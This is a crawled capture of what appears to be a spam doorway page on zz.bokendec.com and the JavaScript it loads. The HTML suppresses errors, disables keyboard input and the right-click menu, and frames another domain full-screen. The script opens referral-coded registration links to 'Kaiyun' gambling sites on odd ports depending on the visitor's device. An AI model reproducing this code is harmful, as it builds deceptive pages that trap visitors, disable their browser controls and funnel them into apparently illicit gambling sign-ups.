

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 324
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>7790cnm必发集团(中国区)官方网站-Official Website</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 592
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.i8fa3f.vip:9970/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.8ilryo.vip:6002/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.kdrc9k.vip:8001/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


